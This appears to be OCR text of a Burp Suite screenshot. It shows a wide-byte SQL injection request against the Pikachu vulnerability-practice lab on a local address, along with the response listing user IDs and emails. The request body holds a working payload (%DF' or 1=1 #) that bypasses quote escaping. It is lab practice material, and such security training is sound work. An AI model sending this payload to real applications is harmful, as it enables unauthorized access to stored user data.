 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferx
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn TsojanSc
1 × 4 × 6 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.0.13:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.0.13:90
10 Connection: close
11 Referer: http://192.168.0.13:90/pikachu/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=900c42061fddaa12438804c3cdebd2cf
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=%DF' or 1=1 #&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com